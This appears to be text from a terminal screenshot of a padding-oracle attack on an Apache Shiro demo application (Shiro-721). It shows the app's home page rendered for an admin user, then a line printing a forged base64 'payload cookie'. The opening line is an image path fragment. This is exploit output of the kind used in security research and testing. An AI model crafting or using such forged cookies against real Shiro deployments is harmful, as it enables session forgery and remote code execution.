 1 root@ubuntu: ~/ubunt...
This page represents the home page of any web application.</p>
<p>Visit your <a href="/shiro721/account">account page</a>.</p>
<h2>Roles</h2>
<p>To show some taglibs, here are the roles you have and don't have. Log out and log back in under different user
accounts to see different roles.</p>
<h3>Roles you have</h3>
<p>
admin<br/>
</p>
<h3>Roles you DON'T have</h3>
<p>
president<br/>
darklord<br/>
goodguy<br/>
schwartz<br/>
</p>
<form id="logout_form" action="/shiro721/logout" method="post"></form>
</body>
</html>
[+] payload cookie : 29JBGWm4YXePZ8Nnr3wkulwHRPbTBaqrNbwT9RZ2O6q/tnXeIx5ZcIX5PHGQECehVrzpCFkdXAyweNz6b516U8jSpIGQj55iyYAZvnFHTTpWKoibEmNaaJMlq46Xml45k4WcrWujFPLCZCA4KfYD
AzurQX3Pw30v7R//SxJC9tWU13un37EYJZ22mPBg5un2Y4wTS1wfNaL1HIyuXgiNHa/kH5zRNgkrJBXfygcMwv6IPCZMF0KBtAPEoS07AzsNXsdSNpWN5Dz2klucETyFo0pM3bTIUh/o9gz1kT0YJPPIXPdzjA6IDJOQ37ZUT
7xU61r7tQgaRKbO+leMatbsWRbNB1b1HVLb/4x/H0eaSe489vfrYStQXMR061TJTJMYeFtgiXkuCdZ8Px7woe+PDaqqqqqqqqqqqqqqqqqqqqqo=
root@ubuntu:~/ubuntu/padding_oracle_attack#